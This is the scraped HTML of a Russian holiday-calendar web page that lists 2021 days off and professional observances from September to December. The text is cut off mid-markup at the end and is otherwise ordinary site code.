decoding=async class="aligncenter size-full wp-image-90994" src=https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-8.jpg alt="Российский флаг" width=720 height=404 srcset="https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-8.jpg 720w, https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-8-300x168.jpg 300w, https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-8-535x300.jpg 535w, https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-8-260x146.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><h3><span
id=i-11>Сентябрь</span></h3><p>Период отпусков и каникул подходит к концу, и работников с учащимися ждет нелегкий месяц. Официальных праздничных дней нет, а на отдых отведено 4 субботы и 4 воскресенья. К неофициальным памятным датам относится 1 сентября – День знаний. Торжественные мероприятия пройдут:</p><ul>
<li>2 сентября – у сотрудников Росгвардии;</li>
<li>27 сентября – у воспитателей.</li></ul><h3><span
id=i-12>Октябрь</span></h3><p>В октябре ожидается 10 выходных, а с праздником можно будет поздравить работников следующих сфер:</p><ul>
<li>1 октября – сухопутных войск;</li>
<li>4 октября – гражданской обороны МЧС и космических войск;</li>
<li>5 октября – образования;</li>
<li>6 октября – страхования;</li>
<li>25 октября – таможенной службы.</li></ul><p><img
decoding=async class="aligncenter size-full wp-image-90995 lazyload" src="[data-uri]" alt="Таможенная служба РФ" width=720 height=404   data-src=https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-9.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-9.jpg 720w, https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-9-300x168.jpg 300w, https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-9-535x300.jpg 535w, https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-9-260x146.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=404><noscript><img
decoding=async class="aligncenter size-full wp-image-90995" src=https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-9.jpg alt="Таможенная служба РФ" width=720 height=404 srcset="https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-9.jpg 720w, https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-9-300x168.jpg 300w, https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-9-535x300.jpg 535w, https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-9-260x146.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><p>Также праздничный день:</p><ul>
<li>20 октября – у связистов;</li>
<li>24 октября – у спецназовцев;</li>
<li>30 октября – у инженеров-механиков;</li>
<li>31 октября – у автомобилистов.</li></ul><p>Не стоит забывать и о молодежи, которая в последнюю ночь месяца отмечает Хэллоуин.</p><h3><span
id=i-13>Ноябрь</span></h3><p>Помимо 4 суббот и 4 воскресений, россияне будут отдыхать 4 числа в День народного единства, а 3 ноября уйдут с работы пораньше. Также в ноябре можно поздравить с профессиональным праздником:</p><ul>
<li>5 ноября – разведчиков;</li>
<li>10 ноября – полицейских;</li>
<li>19 ноября – артиллеристов;</li>
<li>21 ноября – налоговиков и бухгалтеров;</li>
<li>27 ноября – морских пехотинцев.</li></ul><p>Неофициальным праздником является и 28 ноября – <a
href=https://2021god.com/den-materi-v-2021-godu/ >День матери</a>.</p><p><img
decoding=async class="aligncenter size-full wp-image-90996 lazyload" src="[data-uri]" alt="День матери" width=720 height=466   data-src=https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-10.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-10.jpg 720w, https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-10-300x194.jpg 300w, https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-10-464x300.jpg 464w, https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-10-260x168.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=466><noscript><img
decoding=async class="aligncenter size-full wp-image-90996" src=https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-10.jpg alt="День матери" width=720 height=466 srcset="https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-10.jpg 720w, https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-10-300x194.jpg 300w, https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-10-464x300.jpg 464w, https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-10-260x168.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><h3><span
id=i-14>Декабрь</span></h3><p>В этом месяце ожидается всего 8 выходных и один короткий рабочий день, но наверняка каждый россиянин уже начнет ощущать приближение праздника и задумываться, как отдыхаем в 2021 году на Новый год. В декабре некоторые россияне отмечают католическое Рождество – 25 числа, помимо этого торжественные мероприятия пройдут у работников некоторых сфер:</p><ul>
<li>20 декабря – День ФСБ;</li>
<li>22 декабря – День энергетика;</li>
<li>23 декабря – День дальней авиации;</li>
<li>27 декабря – День спасателя.</li></ul><p>Несмотря на тот факт, что в 2021 году будет не так уж и много официальных праздничных выходных, каждый день месяца – какой-то праздник.</p><p><strong>Читайте также:</strong></p><ul>
<li><a
href=https://2021god.com/proizvodstvennyj-kalendar-na-2021-god/ >Производственный календарь на 2021 год</a></li>
<li><a
href=https://2021god.com/pravoslavnyj-kalendar-na-2021-god/ >Православный календарь на 2021 год</a></li>
<li><a
href=https://2021god.com/kalendar-venchanij-na-2021-god/ >Календарь венчаний на 2021 год</a></li></ul><div
class=fpm_end></div></p><hr>
<a
class="h5 respond-link" href=#respond><i
class="fa fa-comments"></i> <u>Комментировать</u></a><div
id=post-ratings-90980 class=post-ratings itemscope itemtype=https://schema.org/Article data-nonce=e404cb3212><img
id=rating_90980_1 src=[data-uri] alt="Звёзд: 1" title="Звёзд: 1" onmouseover="current_rating(90980, 1, 'Звёзд: 1');" onmouseout="ratings_off(3, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_90980_1 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif alt="Звёзд: 1" title="Звёзд: 1" onmouseover="current_rating(90980, 1, 'Звёзд: 1');" onmouseout="ratings_off(3, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_90980_2 src=[data-uri] alt="Звёзд: 2" title="Звёзд: 2" onmouseover="current_rating(90980, 2, 'Звёзд: 2');" onmouseout="ratings_off(3, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_90980_2 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif alt="Звёзд: 2" title="Звёзд: 2" onmouseover="current_rating(90980, 2, 'Звёзд: 2');" onmouseout="ratings_off(3, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_90980_3 src=[data-uri] alt="Звёзд: 3" title="Звёзд: 3" onmouseover="current_rating(90980, 3, 'Звёзд: 3');" onmouseout="ratings_off(3, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_90980_3 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif alt="Звёзд: 3" title="Звёзд: 3" onmouseover="current_rating(90980, 3, 'Звёзд: 3');" onmouseout="ratings_off(3, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_90980_4 src=[data-uri] alt="Звёзд: 4" title="Звёзд: 4" onmouseover="current_rating(90980, 4, 'Звёзд: 4');" onmouseout="ratings_off(3, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_90980_4 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt="Звёзд: 4" title="Звёзд: 4" onmouseover="current_rating(90980, 4, 'Звёзд: 4');" onmouseout="ratings_off(3, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_90980_5 src=[data-uri] alt="Звёзд: 5" title="Звёзд: 5" onmouseover="current_rating(90980, 5, 'Звёзд: 5');" onmouseout="ratings_off(3, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_90980_5 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt="Звёзд: 5" title="Звёзд: 5" onmouseover="current_rating(90980, 5, 'Звёзд: 5');" onmouseout="ratings_off(3, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript> (<strong>2</strong> оценок, среднее: <strong>3,00</strong> из 5)<br><span
class=post-ratings-text id=ratings_90980_text></span><meta
itemprop="name" content="Как отдыхаем в 2021 году в праздники"><meta
itemprop="headline" content="Как отдыхаем в 2021 году в праздники"><meta
itemprop="description" content="Покупая календарь, большинство россиян первым делом обращают внимание на выходные и праздничные дни. Законный отдых &ndash; это возможность на время забыть о повседневных заботах, работе, а если праздники п..."><meta
itemprop="datePublished" content="2019-12-11T13:10:24+03:00"><meta
itemprop="dateModified" content="2020-10-16T20:26:33+03:00"><meta
itemprop="url" content="https://2021god.com/kak-otdyxaem-v-2021-godu-v-prazdniki/"><meta
itemprop="author" content="zanachca"><meta
itemprop="mainEntityOfPage" content="https://2021god.com/kak-otdyxaem-v-2021-godu-v-prazdniki/"><div
style="display: none;" itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-260x145.jpg"><meta
itemprop="width" content="260"><meta
itemprop="height" content="145"></div><div
style="display: none;" itemprop=publisher itemscope itemtype=https://schema.org/Organization><meta
itemprop="name" content="2021 Год Белого быка"><meta
itemprop="url" content="https://2021god.com"><div
itemprop=logo itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content=""></div></div><div
style="display: none;" itemprop=aggregateRating itemscope itemtype=https://schema.org/AggregateRating><meta
itemprop="bestRating" content="5"><meta
itemprop="worstRating" content="1"><meta
itemprop="ratingValue" content="3"><meta
itemprop="ratingCount" content="2"></div></div><div
id=post-ratings-90980-loading class=post-ratings-loading><img
src=[data-uri] width=16 height=16 class="post-ratings-image lazyload" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/loading.gif decoding=async data-eio-rwidth=16 data-eio-rheight=16><noscript><img
src=https://2021god.com/wp-content/plugins/wp-postratings/images/loading.gif width=16 height=16 class=post-ratings-image data-eio=l></noscript> Загрузка...</div></div><div
class=opechatka>Заметили опечатку на сайте? Мы будем благодарны вам, если вы выделите ее и нажмете <span>Ctrl + Enter</span></div><div
class=entry-ad><div
class=ad-inner-wrap>
</br><!--noindex--> <script src=https://yastatic.net/share2/share.js></script> <div
class=ya-share2 data-curtain data-services=vkontakte,odnoklassniki,twitter,telegram></div></br>
<!--/noindex-->
</br></div></div><div
class=entry-footer><div
class=footer-wrap></div><div
class="footer-bottom clearfix"></div></div></div></div></div><div
class=related-posts data-animation=fadeInUp><h3>Публикации на тему</h3><div
class=post-list><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/prazdnichnye-i-vyxodnye-dni-v-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Праздничные и выходные дни 2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2019/12/prazdnichnye-i-vyxodnye-dni-v-2021-godu-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/12/prazdnichnye-i-vyxodnye-dni-v-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/12/prazdnichnye-i-vyxodnye-dni-v-2021-godu-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2019/12/prazdnichnye-i-vyxodnye-dni-v-2021-godu-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Праздничные и выходные дни 2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2019/12/prazdnichnye-i-vyxodnye-dni-v-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/12/prazdnichnye-i-vyxodnye-dni-v-2021-godu-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Праздничные и выходные дни в 2021 году</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/yanvar-2021-goda-v-rossii-kalendar-prazdniki-vyxodnye/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Январь 2021 года в России: календарь, праздники, выходные" decoding=async   data-src=https://2021god.com/wp-content/uploads/2019/11/yanvar-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/11/yanvar-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/11/yanvar-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2019/11/yanvar-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Январь 2021 года в России: календарь, праздники, выходные" decoding=async srcset="https://2021god.com/wp-content/uploads/2019/11/yanvar-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/11/yanvar-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Январь 2021 года в России: календарь, праздники, выходные</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/mart-2021-goda-v-rossii-kalendar-prazdniki-vyxodnye/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Март 2021 года в России: календарь, праздники, выходные" decoding=async   data-src=https://2021god.com/wp-content/uploads/2019/11/mart-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/11/mart-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/11/mart-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2019/11/mart-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Март 2021 года в России: календарь, праздники, выходные" decoding=async srcset="https://2021god.com/wp-content/uploads/2019/11/mart-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/11/mart-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Март 2021 года в России: календарь, праздники, выходные</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/sentyabr-2021-goda-v-rossii-kalendar-prazdniki-vyxodnye/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Сентябрь 2021 года в России: календарь, праздники, выходные" decoding=async   data-src=https://2021god.com/wp-content/uploads/2019/12/sentyabr-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/12/sentyabr-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/12/sentyabr-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2019/12/sentyabr-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Сентябрь 2021 года в России: календарь, праздники, выходные" decoding=async srcset="https://2021god.com/wp-content/uploads/2019/12/sentyabr-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/12/sentyabr-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Сентябрь 2021 года в России: календарь, праздники, выходные</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/kak-otdyxaem-v-2022-godu-v-prazdniki/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Как отдыхаем в 2022 году" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/02/kak-otdyxaem-v-2022-godu-v-prazdniki-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/02/kak-otdyxaem-v-2022-godu-v-prazdniki-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/02/kak-otdyxaem-v-2022-godu-v-prazdniki-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/02/kak-otdyxaem-v-2022-godu-v-prazdniki-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Как отдыхаем в 2022 году" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/02/kak-otdyxaem-v-2022-godu-v-prazdniki-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/02/kak-otdyxaem-v-2022-godu-v-prazdniki-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Как отдыхаем в 2022 году в праздники</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/nerabochie-dni-v-2021-godu-v-rossii/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Нерабочие дни в 2021 году в России" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/11/nerabochie-dni-v-2021-godu-v-rossii-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/11/nerabochie-dni-v-2021-godu-v-rossii-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/nerabochie-dni-v-2021-godu-v-rossii-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/11/nerabochie-dni-v-2021-godu-v-rossii-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Нерабочие дни в 2021 году в России" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/11/nerabochie-dni-v-2021-godu-v-rossii-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/nerabochie-dni-v-2021-godu-v-rossii-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Нерабочие дни в 2021 году в России</h4></a></div></div></div><div
class="post-nav section"><div
class=prev-post><i
class="fa fa-angle-left"></i><a
href=https://2021god.com/vystavki-v-moskve-v-2021-godu-po-mesyacam/ rel=prev>Выставки в Москве в 2021 году по месяцам</a></div><div
class=next-post><a
href=https://2021god.com/novye-vyplaty-v-2021-godu-na-detej/ rel=next>Новые выплаты в 2021 году на детей</a><i
class="fa fa-angle-right"></i></div></div></div>
<br><div
class=widget-title><h4><span>НОВОСТИ </span>2021 ГОДА</h4></div><div
class="arpw-random-post random-news"><ul
class=arpw-ul><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/zamorozka-voennyx-pensij-do-2021-goda/ rel=bookmark>Заморозка военных пенсий до 2021 года</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/pensiya-v-2021-godu-rabotayushhim-pensioneram/ rel=bookmark>Пенсия в 2021 году работающим пенсионерам</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/izmeneniya-v-trudovom-zakonodatelstve-s-2021-goda/ rel=bookmark>Изменения в трудовом законодательстве с 2021 года</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/perenos-markirovki-obuvi-na-2021-god/ rel=bookmark>Перенос маркировки обуви на 2021 год</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/novinki-iphone-2020-2021-goda/ rel=bookmark>Новинки iPhone 2020-2021 года</a></li></ul></div><div
id=comments data-animation=fadeInUp><div
id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a
rel=nofollow id=cancel-comment-reply-link href=/kak-otdyxaem-v-2021-godu-v-prazdniki/#respond style=display:none;>Отменить ответ</a></small></h3><form
action=https://2021god.com/wp-comments-post.php method=post id=commentform class=comment-form><p
class=comment-notes><span
id=email-notes>Ваш адрес email не будет опубликован.</span> <span
class=required-field-message>Обязательные поля помечены <span
class=required>*</span></span></p><p
class=comment-form-comment><label
for=comment>Комментарий <span
class=required>*</span></label><textarea id=comment name=comment cols=45 rows=8 maxlength=65525 required=required></textarea></p><p
class=comment-form-author><label
for=author>Имя</label> <input
id=author name=author type=text value size=30 maxlength=245 autocomplete=name></p><p
class=comment-form-email><label
for=email>Email</label> <input
id=email name=email type=text value size=30 maxlength=100 aria-describedby=email-notes autocomplete=email></p><p
class=form-submit><input
name=submit type=submit id=submit class=submit value="Отправить комментарий"> <input
type=hidden name=comment_post_ID value=90980 id=comment_post_ID>
<input
type=hidden name=comment_parent id=comment_parent value=0></p><p
style="display: none;"><input
type=hidden id=akismet_comment_nonce name=akismet_comment_nonce value=cb643f918b></p><p
style="display: none !important;"><label>&#916;<textarea name=ak_hp_textarea cols=45 rows=8 maxlength=100></textarea></label><input
type=hidden id=ak_js_1 name=ak_js value=21><script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime());</script></p></form></div></div></div><div
id=sidebar-left  class="sidebar no_related"><div
class=related-posts data-animation=fadeInUp><h3>Публикации на тему</h3><div
class=post-list><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/aprel-2021-goda-v-rossii-kalendar-prazdniki-vyxodnye/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Апрель 2021 года в России: календарь, праздники, выходные" decoding=async   data-src=https://2021god.com/wp-content/uploads/2019/11/aprel-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/11/aprel-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/11/aprel-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2019/11/aprel-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Апрель 2021 года в России: календарь, праздники, выходные" decoding=async srcset="https://2021god.com/wp-content/uploads/2019/11/aprel-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/11/aprel-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Апрель 2021 года в России: календарь, праздники, выходные</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/9-maya-2021-goda-kak-otdyxaem/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="9 мая 2021 года: как будем отдыхать" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/05/9-maya-2021-goda-kak-otdyxaem-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/05/9-maya-2021-goda-kak-otdyxaem-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/9-maya-2021-goda-kak-otdyxaem-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/05/9-maya-2021-goda-kak-otdyxaem-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="9 мая 2021 года: как будем отдыхать" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/05/9-maya-2021-goda-kak-otdyxaem-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/9-maya-2021-goda-kak-otdyxaem-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>9 мая 2021 года: как отдыхаем</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/noyabr-2021-goda-v-rossii-kalendar-prazdniki-vyxodnye/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Ноябрь 2021 года в России: календарь, праздники, выходные" decoding=async   data-src=https://2021god.com/wp-content/uploads/2019/12/noyabr-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/12/noyabr-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/12/noyabr-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2019/12/noyabr-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Ноябрь 2021 года в России: календарь, праздники, выходные" decoding=async srcset="https://2021god.com/wp-content/uploads/2019/12/noyabr-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/12/noyabr-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Ноябрь 2021 года в России: календарь, праздники, выходные</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/skolko-dnej-v-2021-godu-visokosnyj-god-ili-net/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Сколько дней в 2021 году: високосный год или нет" decoding=async   data-src=https://2021god.com/wp-content/uploads/2019/11/skolko-dnej-v-2021-godu-visokosnyj-god-ili-net-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/11/skolko-dnej-v-2021-godu-visokosnyj-god-ili-net-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/11/skolko-dnej-v-2021-godu-visokosnyj-god-ili-net-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
